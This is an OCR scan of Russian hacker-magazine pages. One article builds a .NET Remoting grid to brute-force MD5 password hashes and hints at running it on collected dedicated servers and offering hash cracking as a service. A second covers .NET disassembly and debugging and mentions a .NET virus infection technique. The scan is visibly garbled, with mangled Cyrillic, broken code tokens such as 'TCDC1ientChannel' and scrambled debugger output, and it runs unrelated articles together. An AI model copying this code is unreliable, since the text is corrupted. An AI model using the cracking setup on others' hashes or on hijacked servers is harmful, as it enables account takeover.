Грид-вычисления (от англ. «grid» - сеть, решетка) — форма распределенных вычислений, в которой группа компьютеров, объединенных каналами связи (кластер), выполняет большой объем работ. В свою очередь, сеть этих компьютеров называется «грид». Данный тип сетей в настоящее время нашел свое применение в коммерческой инфраструктуре для решения таких трудоёмких задач, как экономическое прогнозирование, сейсмоанализ, разработка и изучение свойств новых лекарств. Спускаясь с облаков на землю, скажу, что и хакеры ланной технологии находят множество применений. Ни для кого не секрет, что современные системы авторизации (например, встроенные в операционную систему или находящиеся на сайте) хранят пароли пользователей в виде так называемых «хешей» — строк фиксированной длины, соответствующих паролю. При осуществлении авторизации переданная комбинация символов отображается в хеш и сверяется с хешем, храняшимся в базе системы. Хранение паролей в виде хешей отчасти гарантирует их

бесполезность в руках хакера, получившего доступ к базе. Ему ничего не остается, кроме как «в лоб» перебирать все возможные комбинации символов и сверять их хэши с целевым, то есть, искать коллизию. При высокой «стойкости» пароля то есть при сложной (с математической точки зрения) комбинации символов, шанс подобрать заветную комбинацию символов за актуальное время стремится к нулю. По крайней мере, на одном компьютере ;). А если распределять задачу на несколько машин, то время перебора будет сокращаться пропорционально количеству рабочих станций. Самое время вспомнить о завалявшихся дедиках (dedicated servers) из прошлогодней коллекции ;). В качестве типа хешей, который мы будем «потрошить», выберем MD5, в силу его распространенности в веб-инфраструктуре, но хочу напомнить, что нам важна не задача, а важен процесс ее выполнения. А теперь приступим к выбору инструмента.

#### ЗАЧЕМ СКАЛЬПЕЛЬ? ТАШИ КРАН!

В нашем журнале неоднократно рассказывалось о прелестях программирования под платформу Microsoft .NET на разработанном специально для нее языке C#. С нововведениями MS программирование все больше стало напоминать процесс сбора конструктора, а справочник MSDN - отличной инструкцией к его сборке.



#### СТРУКТУРА ГРИД-СЕТИ

В качестве инструмента для разработки программного обеспечения относительно больших масштабов и распределенной архитектуры, .NET окажется как нельзя кстати. Причина - не только в скорости разработки приложений и внесения изменений в код, относительной мультиплатформенности и простоте создания сервисов и «облачного» ПО. Помимо всего перечисленного, в рамках .NET специалисты Майкрософт разработали множество мелких технологий полезность которых осознаешь непосредственно в боевых условиях. Мы рассмотрим одну из таких технологий, получившую название .NET Remoting. Очень удивил тот факт, что в огромном количестве клиент-серверных приложений, написанных на С#, до сих пор используются сокеты, полезность которых заметна в специфичном программном обеспечении, ориентированном на работу с сетью (сниферы, анализаторы пакетов, работа с портами и т.п.). Ремоутинг, в свою очередь, освобождает программиста от возни с сокетами, открывая широкие возможности для организации распределенной вычислительной среды.

#### ЧТО НАМ СТОИТ ГРИД ПОСТРОИТЬ?

Для начала, разберемся в устройстве сети, посмотрев на соответствующую картинку («Структура грид-сети»). Система имеет в основе клиент-серверную архитектуру с, так называемым, «толстым» клиентом - то есть, клиентская часть берет на себя все необходимые данные для расчетов у сервера и затем обращается к нему только с определенным результатом. Задача сервера: корректно обработать запросы клиентов и синхронизировать имеющиеся данные между ними, при этом правильно выводя результаты администратору сети. То есть, нам. Тем, кто уже приступил к созданию сокета и формированию пакета для отправки, я с радостью продемонстрирую технологию .NET Remoting в действии. При первом запуске серверной части систему требуется создать и зарегистрировать канал на определенном порту (в качестве примера используем порт с номером 39993), а также зарегистрировать класс для удаленной активизации, то есть - для предоставления этого класса клиентам. В этом как раз заключается суть «Ремоутинга»: клиент создает у себя экземпляр класса, который расположен на удаленном сервере, и работает с этим экземпляром, как со своим. Особо внимательный читатель заметит, что это, по своей сути, сервис: серверная часть может предоставлять вычислительные ресурсы своим клиентам, а те, в свою очередь, получают лишь результаты расчетов. В нашем случае все происходит с точностью до наоборот: сервер должен использовать результаты работы клиентов. Разработчики Microsoft таким образом стерли грань между клиентской и серверной частями: любой объект становится общедоступным и методы, принадлежащие ему, могут выполняться на любой из сторон. Применительно к нашему случаю: все

вычисления, которые осуществляются в объектах класса. выполняются на сервере, а клиенту передаются лишь результаты этих расчетов. Вся эта система работает через прозрачный, невидимый для программиста, прокси-сервер.

#### Создание удаленного (remoting) класса на сервере

//создать и зарегистрировать канал на порту 39993

TcpServerChannel channel=new TcpServerChannel(39993); ChannelServices.RegisterChannel(channel);

//зарегистрировать класс для удаленной **AKTMRMSAILMM** 

RemotingConfiguration.

RegisterWellKnownServiceType( typeof (Bot), //регистрируемый класс "Bot", //URI регистрируемого класса //режим активизации для каждого KUMPHTCKOTO BHROBA

WellKnownObjectMode.SingleCall);

URI, он же Uniform Resource Identifier (унифицированный идентификатор ресурса) — параметр, который используется клиентом для активизации объекта: с помощью URI клиент укажет серверу, что требуется экземпляр класса Bot. Клиент, в свою очередь, должен создать клиентский канал и зарегистрировать удаленный класс в локальном домене:

#### //создать и зарегистрировать клиентский канал

TcpClientChannel channel = new  $TCDC1ientChannel()$ : ChannelServices.RegisterChannel(channel); //зарегистрировать удаленный класс в локальном домене RemotingConfiguration. RegisterWellKnownClientType( typeof (Bot), //удаленный класс //URI удаленного класса

"tcp://localhost:39993/Bot");

Здесь URI задает местоположение удаленного класса. Протокол (в данном случае, TCP) соответствует протоколу каналов, зарегистрированных в доменах приложений. Идентификатор машины (localhost, но в реальных условиях - IP-адрес или имя компьютера) задает сервер, экспортирующий класс Bot и таким образом указывает компьютер, на котором будет создан объект. Далее в строке URI через двоеточие указывается номер порта, на котором сервер ожидает вызовы (в нашем случае, порт с номером 39993).



 $\triangleright$  info

Формат запуска прилагающейся системы: в файле hash.txt записываем целевой хеш, после чего запускаем сервер distribute.exe и клиент client.exe.



На диске тебя ждут исходные коды рассмотренной системы с полробными комментариями в виде проекта для Microsoft Visual Studio 2008







Процесс перебора

И напоследок: для того, чтобы класс Bot поддерживал удаленное взаимодействие, необходимо использовать в качестве базового класса System.MarshalByRefObject:

#### Объявление удаленного класса

public class Bot:MarshalByRefObject  $\left\{ \right.$  $\ddotsc$ 

 $\}$ 

#### **KTO HE PAGOTAET - TOT 3ABUC**

Построив теоретический фундамент, рассмотрим особенности функционала клиентской части системы, подкрепляя рассуждения кодом. Чтобы ресурсы удаленного класса стали доступными лля клиента, он лолжен созлать экземпляр этого класса:

Bot brain = new Bot();

Далее работа с объектом brain будет происходить, как с локальным, но при этом все расчеты, которые выполняются в классе этого объекта, будут производиться сервером. Как ни странно, наша система распределенных вычислений должна грамотно распределить (простите за тавтологию) задачу между ресурсами клиентов. Напомню, что задачей у нас является лиапазон всевозможных комбинаций символов, из которых, по мнению пользователя (он определяет алфавит, на основе которого генерируется диапазон), может состоять пароль. Пусть каждая рабочая станция в нашей гридсети сама определит диапазон строк, который она сможет перебрать за адекватное время. «Предпочтения» рабочей станции мы будем определять с помощью частоты процессора и количества ядер (процессоров):

#### Определение характеристик клиента //кол-во ядер

int Core=(Int32)System. Environment.ProcessorCount;

#### //тактовая частота (МГц)

int Takt=(Int32)Registry.GetValue( @"HKEY\_LOCAL\_MACHINE\ HARDWARE\DESCRIPTION\System\ CentralProcessor\0", "~MHz", 0);

Составим простейшую функцию, в результате работы которой получится число, равное числу строк (диапазон) для нашего клиента:

Пароль найден!

int RangeValue = Core \* Takt \* 9: //функция для расчета диапазона

Изменяя значение третьего коэффициента, мы будем изменять среднее время перебора адекватного (установленного на основе моих экспериментов) диапазона строк.

Процесс перебора состоит из трех простых  $IIIATOR$ 

1. Чтение строки из диапазона;

2. Генерация хеша текущей строки;

3. Сравнение сгенерированнго хеша с целевым хешем. Если равны - отправить результат (строку) серверу в виде сообщения о найденном пароле. Если не равны - выполнить шаги  $1 - 3$ 

4. В случае конца диапазона отправить результат взять новый диапазон для перебора или завершить работу

Код, выполняющий перебор, здесь рассматривать не будем, так как и он и подробные комментарии к нему ждут тебя на диске.

#### ТОВАРИШ КОМАНДИР

Несмотря на тот факт, что сервер в «распрелеленке» является олной из важнейших ее частей, самый трудный этап реализации уже позади. Так уж получилось, что «толстый» клиент оказался еще и «умнее» сервера: и ширину диапазона для себя он определяет и пароль брутит. Однако на серверную часть ложатся не менее ответственные задачи генерации строк и учета перебранных диапазонов. Не углубляясь в технические детали, опишу процесс генерации диапазонов строк.

Администратор сети определяет множество символов, которые составляют алфавит для генерации строк. Например, в роли алфавита могут быть спецсимволы, цифры, комбинация «abcde39#» и тому подобные комбинации символов. Далее происходит взаимооднозначное соответствие между строкой алфавита и множеством чисел (строке «!zxcv4M» соответствует множество «1234567»). Серверная часть работает со строкой символов как с n-мерной системой счисления, то есть при генерации новой

строки происходит инкрементация текущего числа на 1. Прикладная математика может быть полезной ;). Весь функционал серверной части предоставляется клиентам в методах удаленного класса Bot. Рассмотрим метод GetJob(int <количество\_строк\_диапазона>). Если клиенту потребуется получить залание лостаточно в уже созданном объекте brain вызвать метод GetJob:

brain.GetJob("ширина диапазона");

Таким образом, отправляется запрос серверу который начинает выполнять команды, содержащиеся в методе. Результат выполнения отправляется клиенту, который использует полученные данные на свое усмотрение.

#### БУДУШЕЕ РЯДОМ. НО НЕ ВСЕМ ЛОСТУПНО

Становятся заметны перспективы создания «облачных» приложений: например игр с потрясающей графикой, расчет элементов которой полностью ложится на сервер, а клиенты лишь выводят игроку результаты на экран монитора в виде красивой картинки. В частности, разработанная нами система может оказаться полезной, когда очередной хеш не находится ни в одном из онлайн-хранилищ «слепков» паролей, а так же не поддается Джону Потрошителю a.k.a John the Ripper. Для таких случаев каждый уважающий себя взломщик/pen-тестер/security-консультант должен иметь в своем инструментарии приложение, реализующее распределенные вычисления. Кстати, раз уж мы упомянули сервисы «всуе», то почему бы не сделать из нашей сети сервис, который будет полезен не только нам, но и другим пользователям? Только представь: отчаявшийся хеш-крэкер заходит на наш сайт, вбивает в формочку неприступный хеш (номер кошелька ;)) и ждет результатов, зависящих только от масштабов нашей сети. Нам даже не нужно трогать клиентскую часть: достаточно доставить серверу любым из способов целевой хеш, а дальше он «разберется» самостоятельно. А ведь это только распределенка, выполняющая брут MD5-хешей. Трудно представить, сколько еще задач ждут своего распределения! Э

# **РАСТИЛИВАЕМ** ДЕБАГ И ДИЗАССЕМБЛИРОВАНИЕ

#### НЕМНОГО ФИЛОСОФИИ

Если говорить о дебаге приложений в классическом понимании, то .NET-приложения тут стоят особняком, что, в сущности, понятно архитектура .NET Framework коренным образом отличается от стандартных Win32-приложений. Каждый .NET-исполняемый файл, по сути, является обыкновенным РЕ-файлом. Но при этом надо помнить, что компилятор при создании этого РЕ-файла вставляет в начало инструкцию, вызывающую runtime-систему CLR. Таким образом, в момент старта .NETисполняемого файла управление передается CLR. Отличительной особенностью исполняемых .NET файлов является то, что эти файлы осуществляют импорт системных функций только из олной боблиотеки — mscoree dll и в этой библиотеке они вызывают только одну функцию \_CoreExeMain. Другими словами, этот вызов является своеобразным пропуском в мир для файлов, написанных на .NET языках. В этом можно убедиться, просто просмотрев таблицу импорта любого .NET исполняемого файла ничего кроме CoreExeMain ты там не найдешь. Если присмотреться к картинке, иллюстрирующей формат .NET-исполняемого файла, то можно увидеть, что половина всего логического содержимого .NET-приложения составляют метаданные. Если ты встречаешь это слово впервые, то самое простое и самое точное для него определение - «данные, которые описывают другие данные»

Что такое «метаданные» в контексте .NET Framework? Это набор программных элементов ЕХЕ-файла, таких как типы и реализации методов. И без знания метаданных, полноценный дебаг. NET приложений просто невозможен. Благодаря технологии метаданных CLR узнает. какие во время выполнения потребуются типы и какие методы должны быть вызваны. Это дает среде возможность выполнить должную настройку для более эффективного выполнения приложения. Механизм запроса метаданных называется отражением (reflection). Библиотеки классов .NET Framework имеют целый набор методов отражения, позволяющих любому приложению (и не только CLR) запросить метаданные другого приложения.

Метаданные используются для различных целей - они устраняют необходимость в заголовочных и библиотечных файлах при компиляции, так как все сведения о типах-членах, на которые есть ссылки, содержатся в файле с MSIL-кодом, в котором они реализованы. Компиляторы могут читать метаданные прямо из управляемых молулей.

Visual Studio использует метаданные для того, чтобы помочь разработчикам писать код. К примеру, на основе анализа метаданных в Visual Studio.NET, построена реализация такой удобной штуки как IntelliSense. При наличии IntelliSense мы, набирая имя метода, видим на экране всплывающий список с аргументами этого метода. Visual Studio.NET дополняет это средство, показывая еще и все члены типа. В процессе верификации кода CLR использует метаданные, чтобы убедиться, что код совершает только безопасные операции. Метаданные позволяют сериализовать поля объекта в блок памяти на удаленной машине и затем

десериализовать их, восстановив объект и его состояние на улаленной машине. Металанные позволяют сборщику мусора отслеживать жизненный цикл объектов. Сборщик мусора может определить тип любого объекта и, благодаря метаданным, знает, какие поля в объекте ссылаются на другие объекты.

Вся информация о том, как организованы метаданные, организована в таблицы с разным форматом

Олнако, все это лишь слова. Как же можно использовать метаданные в реальном дебаге (и не только управляемого кода)? Что мы можем там найти?

Существует три категории таблиц метаданных - это определения, ссылки и декларации. Вкратце рассмотрим самые важные и интересные из определений:

TypeDef - содержит по одной записи для каждого типа, определенного в модуле и указывает на записи таблиц MethodDef, PropertyDef и EventDef, содержащие соответственно сведения о методах, свойствах и событиях этого типа

MethodDef - содержит по одной записи для каждого метода, определенного в модуле. Также имеются определения FieldDef, ParamDef, PropertyDef и EventDef, которые, как ты уже догадался, содержат записи, идентифицирующие поля, параметры, свойства и события. В стандартных таблицах ссылок нашего внимания заслуживают такие таблицы, как AssemblyRef, которая содержит по одной записи для каждой сборки, на которую ссылается модуль, ModuleRef - содержит по



s\Microsoft Uisual Studio 8\SDK\v2.0\Bin>cordbg test1.exe<br>oppon Language Buntine Test Debugger Shell Uersion 2.8.50222.42 ation, All rights reserved

- 
- $\begin{array}{c}\n \text{symbol} \\
 11b. d1\n \end{array}$ .<br>Cr. Bisnal Studio 85 **For C:\Progr** n Pilan Higgs

 $\frac{1}{\sqrt{1}}$ 

- bols for D:\VINDOVS\assenbly\GAC\_MSIL\System.Vindows<br>e889\System.Vindows.Forms.dll<br>bols for D:\VINDOVS\assenbly\GAC\_MSIL\Svstem\2.0.0.0
- WS\assenbly\GAC\_MSIL\System.Drawing for D:\WINDO<br>n.Drawing.dll assemblu\GAC\_MSIL\Accessibility

Дебаггер CorDbq в действии



 $\triangleright$  info

Если тебе лень каждый раз грузить программы в ILDASM - при отладке про-Грамм в окне вызовов (call stack) достаточно дважды кликнуть на метод microsoft. visual.studio. dll!DesignerHost. Add и дебаггер сам отразит декомплированный IL-код твоей программы



#### **⊳** dvd

На лиске ты найдешь приведенный в статье код, а также дизассемблеры и отладчики под .NET Framework



· blogs.msdn.com/ jmstall - в блоге Майка Стола собрана куча вещей и советов, посвященных отладке управляемого кода

· geekswithblogs. net/.netonmymind/ archive/2006/03/14 /72262.aspx - справочник по командам WinDBG+SOS, adplus. vbs, сам отладчик \и скриптаdplus.vbs забираем отсюда - <u>www.</u> microsoft.com/whdc/ devtools/debugging/ default.mspx.



(cordbg) reg

Thread Ox27ho:

одной записи для каждого РЕ-модуля, в котором реализованы типы, на которые он ссылается.

Кроме того, в таблице ссылок имеются записи TypeRef и MemberRef. На самом деле, таблиц метаданных в гораздо больше, здесь коротко описаны лишь те, которые нас смогут **RAMHTADACORATH** 

Для того, чтобы просмотреть записи метаданных .NETприложения, загрузи его в ILDASM (о нем - чуть ниже) и нажми Ctrl+M

В качестве лирического отступления от темы, хочу сказать, что техники инфекта .NET-файлов, существующие на данный момент, неразрывно связаны с использованием метаданных. К примеру, вирус Donut использует для этого технику замещения CLR-заголовка и метаданных .NETисполняемого файла. Так как на самом деле CLR представляет собой набор СОМ-интерфейсов, то для открытия метаданных .NET используются интерфейсы IMetaDataDispenser и IMetaDataDispenserEx, а для непосредственного изменения метаданных - IMetaDataEmit и IMetaDataAssemblyEmit. Теперь о главном оружии диззасемблера .NET-программ - программулине ILDASM, диззассмблере языка Microsoft IL. Ее ты сможешь найти в утилитах, прилагаемых к Visual Studio. Эта утилита позволяет просмотреть содержимое

#### **ОТ РЕДАКЦИИ**

Пользуясь случаем, обращаем твое внимание на старые материалы из братского журнала IT Спец: · www.xakep.ru/magazine/xs/066/058/1.asp - .NET Секретам: добыча исходного кода приложений (очень рекомендуем!)

• www.xakep.ru/magazine/xa/108/118/1.asp - Хакерский подход: юзаем ассемблер в сишарповых программах

нобой сборки .NET, как ехе-файла, так и dll — ее манифест, иетаданные типов и инструкции IL. При этом надо сказать, то сам по себе дизассемблер ILDASM в корне не похож на дизассемблеры Win32-программ, настолько отличается его выдача — программа лежит как на ладони! Эх, все бы дизассемблеры были такими интуитивно понятными и удобными

Кстати, если тебя заинтересует спецификация MSIL, ее ты можешь найти здесь — <u>www.ecma-international.org,</u> или на диске к журналу. Зачем она нужна? Знаю нескольких немного не в себе» программистов, которые пишут именно» на нем :I.

#### ЗА РАБОТУ!

Thread 0x27bc:<br>
EFP = 0065968 ESP = 0015ed20 EBP = 00000000 EAX = 00723000 ECX = 00000006<br>
EDX = 00699688 ESP = 000000006 ESI = 00000000 EDI = 00000000<br>
STO = -1.#IND ST1 = -1.#IND ST2 = -1.#IND ST3 = -1.#IND ST4 = -1.#IN

Dr3 = 00000000 Dr6 = 00000000 Dr7 = 00000000<br>ControlWord = ffff027f StatusWord = ffff0120 TagWord = ffffffff<br>ErrorOffset = 79e8aaa7 ErrorSelector = 06d9001b DataOffset = 0015e208<br>DataSelector = ffff0023 CrONpxState = 0000

 $bc0 = 000000000$   $bc1 = 00000000$   $bc2 = 00000000$ <br> $bc3 = 000000000$   $bc6 = 000000000$   $bc7 = 000000000$ 

Просмотр регистров машины

в процессе отладки

Microsoft предоставляет программисту два приличных .<br>цебаггера, которые отлично справляются со своей работай. .<br>Встречай: CorDbg — дебаггер, запускающийся из командюй строки и GUI-дебаггер DbgCLR. Второй, визуальный DbgCLR ты можешь видеть в стандартном окне Visual Studio

Дебаггер среды выполнения CorDbg - отличное средство для поиска и исправления ошибок в программах, работающих в .NET Framework.

CorDbg может легко дизассемблировать в нативный или IL-код по команде dis[assemble], осуществить вывод переменных по их именам или устанавливать их значение вручную командой set. Просмотреть значения регистров машины при выполнении управляемого кода также можно, для этого тебе придется использовать команду reg.

Подробнее информацию о командах CorDbg можно найти в MSDN. Нельзя обойти вниманием еще один отладчик командной строки (уф, сколько отладчиков развелось!) -Mdbg, также входящий в стандартный набор Visual Studio, который является весомым дополнением к CorDbg.

О визуальном отладчике DBGCLR я расскажу лишь вскользь - программисту, использующему в работе Visual Studio, этот отладчик знаком не понаслышке, потому что является неотъемлемой ее частью.

#### ІЕБАГ НА ПРАКТИКЕ — ИНСТРУКЦИЯ ПО ПРИМЕНЕНИЮ

А сейчас коротко остановимся на тех методах, которые помогут тебе сделать отладку кода более практичной и удобной

Средства, предоставленные программисту для осуществления полноценной отладки кода, представлены в пространстве имен System.Diagnostics.Debug.

Для удобства в отладке программ, написанных на .NETовских языках, предусмотрен метод Assert(), который сгенерирует исключение, если не выполнится определенное условие:

System.Diagnostics.Debug.Assert(условие, ...)

В своем коде при отладке ты можешь легко обеспечить трассировку стека вызовов - теперь это делается проще простого: в пространстве имен System.Diagnostics есть



класс StackTrace, который можно задействовать для получения всего стека вызовов. Метод GetFrame(0) вернет первый фрейм объекта StackTrace - того, что выполняется в данный момент, а метод GetMethod() вернет ссылку на объект MethodBase, соответствующий методу заданного фрейма. Получится примерно вот так:

StackTrace stack = new  $StackTrace(0):$ 

 $stack.FrameCount; i++)$  $\left\{ \right.$ 

Console. WriteLine (stack. GetFrame(i).GetMethod().Name);  $\}$ 

Полный вариант кода, который отражает текущее состояние стека вызовов, ищи на диске. Только не стоит путать класс StackTrace, пример которого вы видели, со свойством StackTrace в классе Exception. Кстати, поговорим о нем. Свойство StackTrace типа Exception поистине

#### ФОРМАТ ИСПОЛНЯЕМОГО ФАЙЛА (СБОРКИ) В .NET FRAMEWORK



вызываешь код CLR. При генерации исключения механизм CLR регистрирует место, где была выполнена команда throw. Когда фильтр перехвата захватывает исключение, CLR регистрирует место перехвата. Теперь, если в блоке catch обратиться к свойству StackTrace сгенерированного объекта исключения, код этого свойства вызовет CLR. При этом CLR построит строку, идентифицирующие те методы, вызванные межлу исключением и срабатыванием фильтра, перехватившего исключение. По умолчанию в Visual Studio для отладки включен только безопасный (managed) код. Если хочешь подключить режим отладки всего кода, лезь в меню и подключай опцию Unmanaged code debugging.

#### **ЗАКЛЮЧЕНИЕ**

В данной статье я попытался собрать и кратко описать те инструменты, которые помогут тебе в дизассемблировании, дебаге и отладке управляемого кода. Если содержимого статьи тебе покажется мало или стандартные средства отладки управляемого кода тебе покажутся не очень впечатляющими, начиная с .NET Framework 2.0 реализована поддержка отладки управляемого кода в стандартном отладчике WinDRG

Удачного компилирования и да пребудет с тобой Сила! Эс





# МОБИЛЬНЫЕ **ШАРОВАРЫ**

В этой статье я расскажу о том, как создавать и продавать sharewareпрограммы для мобильных аппаратов на базе Symbian. Все написанное основано на моем личном опыте в построении малого бизнеса по разработке и продаже ПО для смартфонов, так что, есть вероятность, что и у тебя все это получится:).

